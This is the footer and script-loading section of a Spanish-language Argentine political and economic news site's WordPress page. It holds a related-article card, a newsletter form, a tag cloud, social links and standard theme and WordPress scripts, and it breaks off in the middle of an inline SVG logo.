                                                        <img src="https://deudaprometida.com/wp-content/uploads/2025/06/Luis-Caputo-mano-frena-para-720x380.jpg" alt="La inflación recalienta la deuda en pesos y pone al Gobierno contra las cuerdas"></a>
                                                </div>
                                            </div>
                                        </figure>
                                    </div>
                                                                        <div class="col col-details col-five">
                                        <div class="figure-categories figure-categories-2">
                                            <span class="cat-links"> <a href="https://deudaprometida.com/categoria/destacada/" rel="category tag">Destacada</a>/<a href="https://deudaprometida.com/categoria/economia/" rel="category tag">Economía</a></span>                                        </div>
                                        <h3 class="article-title article-title-2">
                                            <a href="https://deudaprometida.com/la-inflacion-recalienta-la-deuda-en-pesos-y-pone-al-gobierno-contra-las-cuerdas/">La inflación recalienta la deuda en pesos y pone al Gobierno contra las cuerdas</a>
                                        </h3>
                                        <div class="grid-item-metadata">
                                                                                                <span class="item-metadata posts-author">
            <span class="">Por</span>
            <a href="https://deudaprometida.com/author/deudaprometida/">
                DeudaPrometida.com            </a>
        </span>
        <span class="">/</span>
        <span class="item-metadata posts-date">
            13 de enero de 2026        </span>
                                                </div>
                                                                            </div>
                                </div>
                            </div>
                        
                                    </div>
            </div>

            </div>                                    </section>
                                </div>
                            
                                                    <div class="primary-footer-area footer-second-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="block-216" class="widget elegant-widget widget_block"><div id="mc_embed_shell" style="text-align: center; padding: 20px; background-color: #f5f9ff;">
    <div id="mc_embed_signup">
      <form
        action="https://deudaprometida.us20.list-manage.com/subscribe/post?u=82227856da663c0f17eff85e6&amp;id=819a10c081&amp;f_id=009703eef0"
        method="post"
        id="mc-embedded-subscribe-form"
        name="mc-embedded-subscribe-form"
        class="validate"
        target="_blank"
      >
        <div id="mc_embed_signup_scroll">
          <h2>Unite a la comunidad</h2>
          <div class="mc-field-group">
            <label for="mce-EMAIL">Correo electrónico</label>
            <input
              type="email"
              name="EMAIL"
              class="required email"
              id="mce-EMAIL"
              placeholder="Ingresa tu correo"
              required=""
            />
          </div>
          <div hidden="">
            <input type="hidden" name="tags" value="1618022" />
          </div>
          <div class="optionalParent">
            <div class="clear foot">
              <input
                type="submit"
                name="subscribe"
                id="mc-embedded-subscribe"
                class="button"
                value="Suscribirme"
              />
            </div>
          </div>
        </div>
      </form>
    </div>
  </div></div>                                </section>
                            </div>
                        
                                                    <div class="primary-footer-area footer-third-widgets-section col-md-4 col-sm-12">
                                <section class="widget-area">
                                    <div id="search-3" class="widget elegant-widget widget_search"><form role="search" method="get" class="search-form" action="https://deudaprometida.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div><div id="tag_cloud-1" class="widget elegant-widget widget_tag_cloud"><h2 class="widget-title widget-title-1">Nube de etiquetas</h2><div class="tagcloud"><a href="https://deudaprometida.com/etiqueta/afip/" class="tag-cloud-link tag-link-142 tag-link-position-1" style="font-size: 8.7692307692308pt;" aria-label="AFIP (113 elementos)">AFIP</a>
<a href="https://deudaprometida.com/etiqueta/alberto-fernandez/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 8.7692307692308pt;" aria-label="Alberto Fernández (115 elementos)">Alberto Fernández</a>
<a href="https://deudaprometida.com/etiqueta/anses/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 8.1538461538462pt;" aria-label="Anses (103 elementos)">Anses</a>
<a href="https://deudaprometida.com/etiqueta/axel-kicillof/" class="tag-cloud-link tag-link-145 tag-link-position-4" style="font-size: 18.461538461538pt;" aria-label="Axel Kicillof (494 elementos)">Axel Kicillof</a>
<a href="https://deudaprometida.com/etiqueta/ciudad-de-buenos-aires/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 10pt;" aria-label="Ciudad de Buenos Aires (138 elementos)">Ciudad de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/cristina-kirchner/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 12.461538461538pt;" aria-label="Cristina Kirchner (197 elementos)">Cristina Kirchner</a>
<a href="https://deudaprometida.com/etiqueta/camara-de-diputados/" class="tag-cloud-link tag-link-252 tag-link-position-7" style="font-size: 13.846153846154pt;" aria-label="Cámara de Diputados (245 elementos)">Cámara de Diputados</a>
<a href="https://deudaprometida.com/etiqueta/diputados/" class="tag-cloud-link tag-link-251 tag-link-position-8" style="font-size: 14.615384615385pt;" aria-label="Diputados (272 elementos)">Diputados</a>
<a href="https://deudaprometida.com/etiqueta/elecciones-2023/" class="tag-cloud-link tag-link-2085 tag-link-position-9" style="font-size: 10.923076923077pt;" aria-label="Elecciones 2023 (157 elementos)">Elecciones 2023</a>
<a href="https://deudaprometida.com/etiqueta/fmi/" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 9.5384615384615pt;" aria-label="FMI (129 elementos)">FMI</a>
<a href="https://deudaprometida.com/etiqueta/frente-de-todos/" class="tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 8pt;" aria-label="Frente de Todos (101 elementos)">Frente de Todos</a>
<a href="https://deudaprometida.com/etiqueta/inflacion/" class="tag-cloud-link tag-link-258 tag-link-position-12" style="font-size: 9.5384615384615pt;" aria-label="Inflación (128 elementos)">Inflación</a>
<a href="https://deudaprometida.com/etiqueta/javier-milei/" class="tag-cloud-link tag-link-530 tag-link-position-13" style="font-size: 22pt;" aria-label="Javier Milei (837 elementos)">Javier Milei</a>
<a href="https://deudaprometida.com/etiqueta/julio-alak/" class="tag-cloud-link tag-link-2721 tag-link-position-14" style="font-size: 9.8461538461538pt;" aria-label="Julio Alak (133 elementos)">Julio Alak</a>
<a href="https://deudaprometida.com/etiqueta/la-plata/" class="tag-cloud-link tag-link-403 tag-link-position-15" style="font-size: 14pt;" aria-label="La Plata (250 elementos)">La Plata</a>
<a href="https://deudaprometida.com/etiqueta/luis-caputo/" class="tag-cloud-link tag-link-3396 tag-link-position-16" style="font-size: 10pt;" aria-label="Luis Caputo (138 elementos)">Luis Caputo</a>
<a href="https://deudaprometida.com/etiqueta/mauricio-macri/" class="tag-cloud-link tag-link-43 tag-link-position-17" style="font-size: 10.307692307692pt;" aria-label="Mauricio Macri (143 elementos)">Mauricio Macri</a>
<a href="https://deudaprometida.com/etiqueta/patricia-bullrich/" class="tag-cloud-link tag-link-135 tag-link-position-18" style="font-size: 8pt;" aria-label="Patricia Bullrich (102 elementos)">Patricia Bullrich</a>
<a href="https://deudaprometida.com/etiqueta/provincia-de-buenos-aires/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 20.461538461538pt;" aria-label="Provincia de Buenos Aires (655 elementos)">Provincia de Buenos Aires</a>
<a href="https://deudaprometida.com/etiqueta/sergio-massa/" class="tag-cloud-link tag-link-1214 tag-link-position-20" style="font-size: 13.692307692308pt;" aria-label="Sergio Massa (239 elementos)">Sergio Massa</a></div>
</div><div id="nav_menu-1" class="widget elegant-widget widget_nav_menu"></div>                                </section>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
                <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                                    <div class="col-sm-12">
                        <div class="footer-social-wrapper">
                            <div class="social-navigation"><ul id="social-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16592"><a href="https://x.com/DeudaPrometida"><span class="screen-reader-text">Twitter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17068"><a href="https://bsky.app/profile/deudaprometida.bsky.social"><span class="screen-reader-text">Bsky</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16593"><a href="https://www.instagram.com/DeudaPrometida"><span class="screen-reader-text">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16594"><a href="https://www.tiktok.com/@deudaprometida"><span class="screen-reader-text">TikTok</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16595"><a href="https://www.facebook.com/DeudaPrometida"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16596"><a href="https://www.youtube.com/@deudaprometida"><span class="screen-reader-text">Youtube</span></a></li>
</ul></div>                        </div>
                    </div>
                            </div>
        </div>
    </div>
        <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Director: Ezequiel Orlando. Redacción: DeudaPrometida@gmail.com. Todos los derechos reservados.                                    </div>
            </div>
        </div>
    </div>
		<p class="footer-edition" style="text-align:center; color:#aaa; font-size:14px; padding:10px 0; border-top:1px solid #333; margin:0;">
	  Edición Nº 1930 — 
	  14 de enero de 2026	</p>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elegant-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://deudaprometida.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/navigation.js?ver=20151215" id="elegant-magazine-navigation-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/js/skip-link-focus-fix.js?ver=20151215" id="elegant-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/sidr/js/jquery.sidr.min.js?ver=6.8.3" id="sidr-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.8.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/marquee/jquery.marquee.js?ver=6.8.3" id="marquee-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.8.3" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/themes/elegant-magazine/assets/script.js?ver=6.8.3" id="elegant-magazine-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"],"Tilde":["Virgulilla"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s removed.":["%s eliminado."],"%s applied.":["%s aplicado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Text":["Texto"],"Embeds":["Incrustados"],"Reusable blocks":["Bloques reutilizables"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%s Block":["Bloque %s"],"Design":["Dise\u00f1o"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deudaprometida.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4b5610d602" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deudaprometida.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="render-block-script-js-extra">
/* <![CDATA[ */
var frontend_global_data = {"base_url":"https:\/\/deudaprometida.com","nonce":"4b5610d602","ajaxurl":"https:\/\/deudaprometida.com\/wp-admin\/admin-ajax.php","rating_nonce":"30d648de41","is_logged_in":"0","isrigister_enabled":"0","is_admin":"false","messages":{"loggedin":"You are already logged in.","register_disable":"Registration is disabled by admin.","admin_note":"To enable anyone can register option please follow the link","admin_url":"https:\/\/deudaprometida.com\/wp-admin\/options-general.php","logo":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" data-name=\"Layer 1\" viewBox=\"0 0 382.31 446.56\"><defs><linearGradient id=\"a\" x1=\"118.66\" y1=\"270.6\" x2=\"393.33\" y2=\"112.03\" gradientUnits=\"userSpaceOnUse\"><stop offset=\"0\" stop-color=\"#2db8b7\"\/><stop offset=\"1\" stop-color=\"#3062af\"\/><\/linearGradient><\/defs><path d=\"M114.75 425.01a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.46-4.46 8.47 4.46a2.49 2.49 0 0 0 1.16.29 2.56 2.56 0 0 0 1.46-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm47.65 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.25-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.48 2.48 0 0 0-1.37 4.23l6.86 6.67-1.62 9.43a2.49 2.49 0 0 0 3.61 2.62l8.45-4.46 8.47 4.46a2.49 2.49 0 0 0 2.62-.18 2.49 2.49 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm46.07 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.47 1.34a2.49 2.49 0 0 0-2 1.69 2.45 2.45 0 0 0 .63 2.54l6.86 6.67-1.62 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.48 2.48 0 0 0 1.15.29 2.57 2.57 0 0 0 1.47-.47 2.51 2.51 0 0 0 1-2.44l-1.62-9.43 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Zm49.24 0a2.47 2.47 0 0 0-2-1.69l-9.48-1.38-4.24-8.59a2.59 2.59 0 0 0-4.45 0l-4.24 8.59-9.47 1.34a2.48 2.48 0 0 0-1.37 4.23l6.85 6.67-1.61 9.43a2.48 2.48 0 0 0 3.6 2.62l8.45-4.46 8.48 4.46a2.47 2.47 0 0 0 1.15.28 2.48 2.48 0 0 0 2.46-2.9l-1.62-9.43 6.86-6.67a2.47 2.47 0 0 0 .63-2.54Zm45.72 0a2.49 2.49 0 0 0-2-1.69l-9.49-1.38-4.24-8.58a2.58 2.58 0 0 0-4.45 0l-4.24 8.58-9.46 1.34a2.49 2.49 0 0 0-1.37 4.24l6.86 6.66-1.62 9.44a2.48 2.48 0 0 0 3.61 2.61l8.45-4.45 8.47 4.5a2.49 2.49 0 0 0 2.62-.18 2.48 2.48 0 0 0 1-2.43l-1.62-9.44 6.86-6.66a2.49 2.49 0 0 0 .63-2.55Z\" fill=\"#ffb900\"\/><path d=\"m7.15 382.41-7.17-30.06h6.21L10.72 373l5.5-20.65h7.22l5.27 21 4.61-21h6.11l-7.28 30.06h-6.44l-6-22.47-6 22.47Zm35.38 0v-30.06h9.74a35.43 35.43 0 0 1 7.22.45 7.92 7.92 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.3 8.3 0 0 1-2.56 3 8.67 8.67 0 0 1-3.15 1.42 34.32 34.32 0 0 1-6.29.43h-4v11.34Zm6.07-25v8.53h3.32a15.85 15.85 0 0 0 4.8-.47 4 4 0 0 0 2.59-3.82 3.91 3.91 0 0 0-1-2.71 4.19 4.19 0 0 0-2.44-1.33 28.92 28.92 0 0 0-4.37-.2Zm32.85 25v-30.06h9.74a35.36 35.36 0 0 1 7.22.45 7.85 7.85 0 0 1 4.33 2.94 9.36 9.36 0 0 1 1.74 5.86 9.78 9.78 0 0 1-1 4.65 8.28 8.28 0 0 1-2.55 3 8.82 8.82 0 0 1-3.15 1.42 34.44 34.44 0 0 1-6.3.43h-4v11.34Zm6.07-25v8.53h3.33a15.9 15.9 0 0 0 4.8-.47 4 4 0 0 0 2.58-3.82 3.91 3.91 0 0 0-1-2.71 4.24 4.24 0 0 0-2.45-1.33 28.84 28.84 0 0 0-4.36-.2Zm20.72 10.13a19 19 0 0 1 1.37-7.71 14.1 14.1 0 0 1 2.8-4.13 11.64 11.64 0 0 1 3.89-2.7 16.36 16.36 0 0 1 6.48-1.19q6.65 0 10.63 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.71 0-10.67-4.09t-3.9-11.24Zm6.25-.21q0 5.12 2.36 7.74a8.1 8.1 0 0 0 11.95 0q2.35-2.56 2.35-7.79t-2.26-7.71a8.41 8.41 0 0 0-12.07 0c-1.54 1.71-2.31 4.33-2.31 7.79Zm26.11 5.27 5.9-.57a7.23 7.23 0 0 0 2.17 4.37 6.52 6.52 0 0 0 4.4 1.39 6.75 6.75 0 0 0 4.42-1.24 3.68 3.68 0 0 0 1.48-2.9 2.79 2.79 0 0 0-.62-1.82 5 5 0 0 0-2.19-1.3c-.71-.25-2.33-.68-4.86-1.31q-4.87-1.22-6.85-3a7.83 7.83 0 0 1-2.76-6.05 7.69 7.69 0 0 1 1.3-4.29 8.22 8.22 0 0 1 3.75-3 15.18 15.18 0 0 1 5.92-1c3.77 0 6.61.82 8.52 2.48a8.71 8.71 0 0 1 3 6.62l-6.07.27a5.09 5.09 0 0 0-1.67-3.33 6.09 6.09 0 0 0-3.84-1 6.91 6.91 0 0 0-4.15 1.09 2.19 2.19 0 0 0-1 1.86 2.31 2.31 0 0 0 .9 1.83q1.16 1 5.58 2a29.82 29.82 0 0 1 6.55 2.16 8.47 8.47 0 0 1 3.32 3.06 8.94 8.94 0 0 1 1.2 4.79 8.84 8.84 0 0 1-1.43 4.84 8.62 8.62 0 0 1-4.06 3.35 17 17 0 0 1-6.54 1.1c-3.81 0-6.72-.88-8.76-2.64a11.39 11.39 0 0 1-3.59-7.73Zm36.32 9.78v-25H168v-5.09h23.89v5.09h-8.9v25Zm56.11 0h-6.61l-2.62-6.83h-12l-2.48 6.83h-6.44l11.71-30.06h6.42Zm-11.18-11.89-4.14-11.16-4.06 11.16Zm14.36-18.17h6.07v16.28a34.2 34.2 0 0 0 .22 5 4.84 4.84 0 0 0 1.86 3 6.43 6.43 0 0 0 4 1.12 6.06 6.06 0 0 0 3.89-1.06 4.11 4.11 0 0 0 1.58-2.59 33.49 33.49 0 0 0 .27-5.11v-16.61h6.07v15.79a40.46 40.46 0 0 1-.49 7.65 8.47 8.47 0 0 1-1.82 3.77 9 9 0 0 1-3.53 2.45 15.39 15.39 0 0 1-5.79.92 16.68 16.68 0 0 1-6.53-1 9.32 9.32 0 0 1-3.52-2.58 8.26 8.26 0 0 1-1.7-3.33 36.42 36.42 0 0 1-.59-7.63Zm37.14 30.06v-25h-8.9v-5.09h23.89v5.09h-8.9v25Zm18.9 0v-30.03h6.07v11.83h11.9v-11.83h6.07v30.06h-6.07v-13.13h-11.9v13.14Zm29.08-14.84a19 19 0 0 1 1.38-7.71 13.91 13.91 0 0 1 2.8-4.13 11.7 11.7 0 0 1 3.88-2.7 16.43 16.43 0 0 1 6.48-1.19q6.64 0 10.64 4.12t4 11.46q0 7.29-4 11.39t-10.58 4.12q-6.7 0-10.67-4.09t-3.91-11.24Zm6.26-.21q0 5.12 2.36 7.74a7.68 7.68 0 0 0 6 2.64 7.58 7.58 0 0 0 5.95-2.62q2.33-2.61 2.33-7.84c0-3.45-.75-6-2.27-7.71a8.39 8.39 0 0 0-12.06 0c-1.52 1.74-2.29 4.36-2.29 7.82Zm27.66 15.05v-30.03h12.8a21.83 21.83 0 0 1 7 .81 6.88 6.88 0 0 1 3.5 2.88 8.62 8.62 0 0 1 1.31 4.74 8 8 0 0 1-2 5.59 9.55 9.55 0 0 1-5.94 2.78 14.06 14.06 0 0 1 3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 